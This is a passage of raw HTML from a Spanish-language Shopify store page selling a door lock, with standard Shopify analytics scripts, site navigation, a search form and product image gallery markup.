      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50996084936,
      theme_id: 128984481992,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//torotuproyecto.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//torotuproyecto.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//torotuproyecto.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50996084936,"isMerchantRequest":null,"themeId":128984481992,"themeCityHash":"1422488180934571379","contentLanguage":"es","currency":"USD","eventMetadataId":"61bee650-46c6-47fc-8bf3-58680ced3aef"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6868381204680,"requestId":"e809765f-1559-4e65-a9f5-1df3c360c881-1769754474","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40317080993992,"productId":6868381204680,"productGid":"gid:\/\/shopify\/Product\/6868381204680","name":"CERRADURA B60 ANDOVER AUXILIAR CILINDRO\/CRUCETA","price":"0.00","sku":"022201","brand":"toroyourproject","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40317080993992,"productId":6868381204680,"productGid":"gid:\/\/shopify\/Product\/6868381204680","name":"CERRADURA B60 ANDOVER AUXILIAR CILINDRO\/CRUCETA","price":"0.00","sku":"022201","brand":"toroyourproject","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/torotuproyecto.com\/products\/22201"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//torotuproyecto.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://torotuproyecto.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="50996084936"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128984481992"
  data-theme-name="Minimal"
  data-theme-version="12.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://torotuproyecto.com/api/collect"
></script>
</head>

<body id="cerradura-b60-andover-auxiliar-cilindro-cruceta" class="template-product">

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 180px;
  }
  /*================= If logo is above navigation ================== */
  

  /*============ If logo is on the same line as navigation ============ */
  


  
    @media screen and (min-width: 769px) {
      .site-nav {
        text-align: right!important;
      }
    }
  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">
		    <div class="header-bar__left post-large--display-table-cell social-sharing">
          <!--a href="https://www.facebook.com/toroyourproject/" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/fb5.png?v=1623173973" height="30px" width="30px" alt="fb"></a>
          <a href="https://www.instagram.com/toroyourproject/" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/in5.png?v=1623173984" height="30px" width="30px" alt="insta"></a>
          <a href="https://www.youtube.com/channel/UCP4C8kt8oqo8Sas8HwGjxgg" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/yt5.png?v=1623174001" height="30px" width="30px" alt="youtube"></a>
          <a href="https://www.telegram.com/" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/tl5.png?v=1623173992" height="30px" width="30px" alt="telegram"></a>
          <a href="https://wa.me/51998144946" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/wt5.png?v=1623174964" height="30px" width="30px" alt="telegram"></a-->
          
          <a href="https://www.facebook.com/toroyourproject/" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/fbwhite.png?v=1626465279" height="30px" width="30px" alt="fb"></a>
          <a href="https://www.instagram.com/toroyourproject/" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/instawhite.png?v=1626465852" height="30px" width="30px" alt="insta"></a>
          <a href="https://www.youtube.com/channel/UCP4C8kt8oqo8Sas8HwGjxgg" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/ytwhite.png?v=1626465873" height="30px" width="30px" alt="youtube"></a>
          <a href="https://www.telegram.com/" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/tgwhite.png?v=1626465888" height="30px" width="30px" alt="telegram"></a>
          <a href="https://wa.me/51998144946" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/wawhite.png?v=1626465904" height="30px" width="30px" alt="telegram"></a>
          
        </div>

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__search">
                


	
  	<span id="class1" style="dislay:block">
      <a class="input-group search-bar" onclick="document.getElementById('class1').style.display='none';document.getElementById('class2').style.display='block'">
  	<input type="search" name="q" value="" placeholder="" class="input-group-field" aria-label="buscar en nuestra tienda" placeholder="buscar en nuestra tienda">
    <span class="input-group-btn">
      <button type="button" class="btn btn--search icon-fallback-text">
        <span class="icon icon-search" aria-hidden="true"></span>
        <span class="fallback-text">Buscar</span>
      </button>
    </span>
      </a>
	</span>
  <span id="class2" style="display:none">
  <form action="/search" method="get" class="input-group search-bar" role="search">
    
    <span class="input-group-btn">
      <button type="submit" class="btn btn--search icon-fallback-text">
        <span class="icon icon-search" aria-hidden="true"></span>
        <span class="fallback-text">Buscar</span>
      </button>
    </span>
    <input type="search" name="q" value="" placeholder="buscar en nuestra tienda" class="input-group-field" aria-label="buscar en nuestra tienda" placeholder="buscar en nuestra tienda">
  	<span class="input-group-btn">
      <button type="button" class="btn btn--search icon-fallback-text" onclick="document.getElementById('class2').style.display='none';document.getElementById('class1').style.display='block'">
        <span class="icon icon-remove-sign" aria-hidden="true">X</span>
        <span class="fallback-text">Buscar</span>
      </button>
    </span>
  </form>
  </span>
	


              </div>
            
          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
              
                <li>
                  <a href="/account/login" id="customer_login_link">Ingresar</a>
                </li>
                <li>o</li>
                <li>
                  <a href="/account/register" id="customer_register_link">Crear cuenta</a>
                </li>
              
              
            </ul>
           
          

          <!--div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Carrito
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div-->

          
            
          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" aria-controls="MobileNav" aria-expanded="false">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Más
        </button>
      
      <center>
        <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:44.44444444444444%;">
                    
                    <img class="logo__image lazyload"
                         src="//torotuproyecto.com/cdn/shop/files/toro_4_300x300.png?v=1619711098"
                         data-src="//torotuproyecto.com/cdn/shop/files/toro_4_{width}x.png?v=1619711098"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.25"
                         data-sizes="auto"
                         alt="torotuprojecto"
                         itemprop="logo" height="70px">
                  </a>
                </div>
      </center>
      <!--a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Carrito <span class="cart-count hidden-count">0</span>
      </a-->
    </div>
    <nav role="navigation">
  <ul id="MobileNav" class="mobile-nav post-large--hide">
    
      
        <li class="mobile-nav__link">
          <a
            href="/pages/nosotros"
            class="mobile-nav"
            >
            Nosotros
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/accesorios-para-puerta"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-2"
            aria-expanded="false">
            Productos
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-2"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/accesorios-para-puerta" class="site-nav__link">Todo <span class="visually-hidden">Productos</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/accesorios-para-puerta"
                    >
                    Accesorios para puertas
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/herrajes-para-cristal"
                    >
                    Herrajes para cristal
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/sistemas-corredizos"
                    >
                    Sistemas corredizos
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/home-office"
                    >
                    Home Office
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/higiene-sanidad"
                    >
                    Higiene &amp; Sanidad
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/tiradores"
                    >
                    Tiradores
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/manillon"
                    >
                    Manillón, Pomo y Tirador de Puerta
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/cerrajeria-cilindrica"
                    >
                    Cerrajería cilíndrica
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/cerrajeria-europerfil"
                    >
                    Cerrajería europerfil
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/iluminacion-led"
                    >
                    Iluminación LED
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/pages/design-center"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-3"
            aria-expanded="false">
            Design Center
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-3"
            class="mobile-nav__sublist">
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/pages/design-center"
                    >
                    Design Center
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/pages/design-center-tu-seguridad"
                    >
                    Tu Seguridad
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/pages/design-center-tu-closet"
                    >
                    Tu Closet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/pages/design-center-tu-bano"
                    >
                    Tu Baño
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/pages/design-center-tu-cocina"
                    >
                    Tu Cocina
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/pages/design-center-tu-home-office"
                    >
                    Tu Home Office
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/pages/contacto"
            class="mobile-nav"
            >
            Distribucion
          </a>
        </li>
      
    

    
      
        <li class="mobile-nav__link">
          <a href="/account/login" id="customer_login_link">Ingresar</a>
        </li>
        <li class="mobile-nav__link">
          <a href="/account/register" id="customer_register_link">Crear cuenta</a>
        </li>
      
    

    <li class="mobile-nav__link">
      
        <div class="header-bar__module header-bar__search">
          


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Buscar</span>
    </button>
    <input type="search" name="q" value="" aria-label="buscar en nuestra tienda" class="header-bar__search-input" placeholder="buscar en nuestra tienda">
  </form>


        </div>
      
    </li>
  </ul>
</nav>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full post-large--display-table medium-down--hide">
          <div class="grid__item post-large--one-fifth post-large--display-table-cell">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//torotuproyecto.com/cdn/shop/files/toro_4_180x.png?v=1619711098" alt="torotuprojecto" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:44.44444444444444%;">
                    
                    <img class="logo__image lazyload"
                         src="//torotuproyecto.com/cdn/shop/files/toro_4_300x300.png?v=1619711098"
                         data-src="//torotuproyecto.com/cdn/shop/files/toro_4_{width}x.png?v=1619711098"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.25"
                         data-sizes="auto"
                         alt="torotuprojecto"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
          <div class="grid__item post-large--four-fifth post-large--display-table-cell">
            
<nav>
  <ul class="site-nav" id="AccessibleNav">
    
      
        <li>
          <a
            href="/pages/nosotros"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Nosotros
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/accesorios-para-puerta"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-2"
            aria-expanded="false"
            >
              Productos
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-2"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/accesorios-para-puerta"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Accesorios para puertas
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/herrajes-para-cristal"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Herrajes para cristal
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/sistemas-corredizos"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Sistemas corredizos
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/home-office"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Home Office
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/higiene-sanidad"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Higiene &amp; Sanidad
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/tiradores"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Tiradores
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/manillon"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Manillón, Pomo y Tirador de Puerta
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/cerrajeria-cilindrica"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Cerrajería cilíndrica
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/cerrajeria-europerfil"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Cerrajería europerfil
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/iluminacion-led"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Iluminación LED
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/pages/design-center"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-3"
            aria-expanded="false"
            >
              Design Center
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-3"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/pages/design-center"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Design Center
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/pages/design-center-tu-seguridad"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Tu Seguridad
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/pages/design-center-tu-closet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Tu Closet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/pages/design-center-tu-bano"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Tu Baño
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/pages/design-center-tu-cocina"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Tu Cocina
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/pages/design-center-tu-home-office"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Tu Home Office
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/pages/contacto"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Distribucion
          </a>
        </li>
      
    
  </ul>
</nav>

            <div class="buttons">
              <a href="https://toroyourproject.com/blogs/news" class="btn btn-outline-danger">Blog</a>
              <a href="https://toroyourproject.com/pages/contacto" class="btn btn-outline-danger">Contacto</a>
            </div>
            
            <!--div class="header-bar__module ">
                


	
	<form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
      <input class="searching" type="search" name="q" value="" aria-label="buscar en nuestra tienda" placeholder="buscar en nuestra tienda">
    </form>
	


            </div-->
          </div>
        </div>
      

    </div>
  </header>
</div>



</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <!--div class="grid__item post-large--two-thirds push--post-large--one-sixth"-->
        <div class="grid__item">
          

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-image-zoom-type="lightbox" data-show-extra-tab="false" data-extra-tab-content="" data-enable-history-state="true">

  

  

  <meta itemprop="url" content="https://torotuproyecto.com/products/22201">
  <meta itemprop="image" content="//torotuproyecto.com/cdn/shop/products/022201_grande.jpg?v=1623691325">

  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Volver a la portada">Inicio</a>

  

    
    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    <span>CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA</span>

  
</nav>


  </div>

  <div class="product-single">
    <div class="grid product-single__hero">
      <div class="grid__item post-large--one-half">

        

          <div class="grid">

            <div class="grid__item four-fifths product-single__photos" id="ProductPhoto">
              

              
                
                
<style>
  

  #ProductImage-30044231434440 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-30044231434440 {
    max-width: 700px;
  }
</style>


                <div id="ProductImageWrapper-30044231434440" class="product-single__image-wrapper supports-js zoom-lightbox" data-image-id="30044231434440">
                  <div style="padding-top:100.0%;">
                    <img id="ProductImage-30044231434440"
                         class="product-single__image lazyload"
                         src="//torotuproyecto.com/cdn/shop/products/022201_300x300.jpg?v=1623691325"
                         data-src="//torotuproyecto.com/cdn/shop/products/022201_{width}x.jpg?v=1623691325"
                         data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                         data-aspectratio="1.0"
                         data-sizes="auto"
                         
                         alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                  </div>
                </div>
              
                
                
<style>
  

  #ProductImage-30490471301320 {
    max-width: 791.2727272727273px;
    max-height: 1024px;
  }
  #ProductImageWrapper-30490471301320 {
    max-width: 791.2727272727273px;
  }
</style>


                <div id="ProductImageWrapper-30490471301320" class="product-single__image-wrapper supports-js hide zoom-lightbox" data-image-id="30490471301320">
                  <div style="padding-top:129.41176470588235%;">
                    <img id="ProductImage-30490471301320"
                         class="product-single__image lazyload lazypreload"
                         
                         data-src="//torotuproyecto.com/cdn/shop/products/022201_Page_1_{width}x.jpg?v=1626805911"
                         data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                         data-aspectratio="0.7727272727272727"
                         data-sizes="auto"
                         
                         alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                  </div>
                </div>
              
                
                
<style>
  

  #ProductImage-30490471366856 {
    max-width: 791.1889622075585px;
    max-height: 1024px;
  }
  #ProductImageWrapper-30490471366856 {
    max-width: 791.1889622075585px;
  }
</style>


                <div id="ProductImageWrapper-30490471366856" class="product-single__image-wrapper supports-js hide zoom-lightbox" data-image-id="30490471366856">
                  <div style="padding-top:129.4254658385093%;">
                    <img id="ProductImage-30490471366856"
                         class="product-single__image lazyload lazypreload"
                         
                         data-src="//torotuproyecto.com/cdn/shop/products/022201_Page_2_{width}x.jpg?v=1626805912"
                         data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                         data-aspectratio="0.7726454709058188"
                         data-sizes="auto"
                         
                         alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                  </div>
                </div>
              
                
                
<style>
  

  #ProductImage-30490471661768 {
    max-width: 791.2727272727273px;
    max-height: 1024px;
  }
  #ProductImageWrapper-30490471661768 {
    max-width: 791.2727272727273px;
  }
</style>


                <div id="ProductImageWrapper-30490471661768" class="product-single__image-wrapper supports-js hide zoom-lightbox" data-image-id="30490471661768">
                  <div style="padding-top:129.41176470588235%;">
                    <img id="ProductImage-30490471661768"
                         class="product-single__image lazyload lazypreload"
                         
                         data-src="//torotuproyecto.com/cdn/shop/products/022201_Page_3_{width}x.jpg?v=1626805916"
                         data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                         data-aspectratio="0.7727272727272727"
                         data-sizes="auto"
                         
                         alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                  </div>
                </div>
              
                
                
<style>
  

  #ProductImage-30490471727304 {
    max-width: 791.2727272727273px;
    max-height: 1024px;
  }
  #ProductImageWrapper-30490471727304 {
    max-width: 791.2727272727273px;
  }
</style>


                <div id="ProductImageWrapper-30490471727304" class="product-single__image-wrapper supports-js hide zoom-lightbox" data-image-id="30490471727304">
                  <div style="padding-top:129.41176470588235%;">
                    <img id="ProductImage-30490471727304"
                         class="product-single__image lazyload lazypreload"
                         
                         data-src="//torotuproyecto.com/cdn/shop/products/022201_Page_5_{width}x.jpg?v=1626805918"
                         data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                         data-aspectratio="0.7727272727272727"
                         data-sizes="auto"
                         
                         alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                  </div>
                </div>
              
                
                
<style>
  

  #ProductImage-30490472284360 {
    max-width: 791.2727272727273px;
    max-height: 1024px;
  }
  #ProductImageWrapper-30490472284360 {
    max-width: 791.2727272727273px;
  }
</style>


                <div id="ProductImageWrapper-30490472284360" class="product-single__image-wrapper supports-js hide zoom-lightbox" data-image-id="30490472284360">
                  <div style="padding-top:129.41176470588235%;">
                    <img id="ProductImage-30490472284360"
                         class="product-single__image lazyload lazypreload"
                         
                         data-src="//torotuproyecto.com/cdn/shop/products/022201_Page_6_{width}x.jpg?v=1626805921"
                         data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                         data-aspectratio="0.7727272727272727"
                         data-sizes="auto"
                         
                         alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                  </div>
                </div>
              
                
                
<style>
  

  #ProductImage-31542901899464 {
    max-width: 777.61919797916px;
    max-height: 1024px;
  }
  #ProductImageWrapper-31542901899464 {
    max-width: 777.61919797916px;
  }
</style>


                <div id="ProductImageWrapper-31542901899464" class="product-single__image-wrapper supports-js hide zoom-lightbox" data-image-id="31542901899464">
                  <div style="padding-top:131.6839916839917%;">
                    <img id="ProductImage-31542901899464"
                         class="product-single__image lazyload lazypreload"
                         
                         data-src="//torotuproyecto.com/cdn/shop/products/GUIACERRAJERIAANSI2_64672c65-d355-48e2-bc2f-4f8c96deb5f4_{width}x.png?v=1636153224"
                         data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                         data-aspectratio="0.7593937480265235"
                         data-sizes="auto"
                         
                         alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                  </div>
                </div>
              

              <noscript>
                <img src="//torotuproyecto.com/cdn/shop/products/022201_1024x1024@2x.jpg?v=1623691325" alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
              </noscript>
            </div>

            <div class="grid__item one-fifth">

              <ul class="grid product-single__thumbnails" id="ProductThumbs">
                
                  <li class="grid__item">
                    <a data-image-id="30044231434440" href="//torotuproyecto.com/cdn/shop/products/022201_1024x1024.jpg?v=1623691325" class="product-single__thumbnail">
                      <img src="//torotuproyecto.com/cdn/shop/products/022201_grande.jpg?v=1623691325" alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                    </a>
                  </li>
                
                  <li class="grid__item">
                    <a data-image-id="30490471301320" href="//torotuproyecto.com/cdn/shop/products/022201_Page_1_1024x1024.jpg?v=1626805911" class="product-single__thumbnail">
                      <img src="//torotuproyecto.com/cdn/shop/products/022201_Page_1_grande.jpg?v=1626805911" alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                    </a>
                  </li>
                
                  <li class="grid__item">
                    <a data-image-id="30490471366856" href="//torotuproyecto.com/cdn/shop/products/022201_Page_2_1024x1024.jpg?v=1626805912" class="product-single__thumbnail">
                      <img src="//torotuproyecto.com/cdn/shop/products/022201_Page_2_grande.jpg?v=1626805912" alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                    </a>
                  </li>
                
                  <li class="grid__item">
                    <a data-image-id="30490471661768" href="//torotuproyecto.com/cdn/shop/products/022201_Page_3_1024x1024.jpg?v=1626805916" class="product-single__thumbnail">
                      <img src="//torotuproyecto.com/cdn/shop/products/022201_Page_3_grande.jpg?v=1626805916" alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                    </a>
                  </li>
                
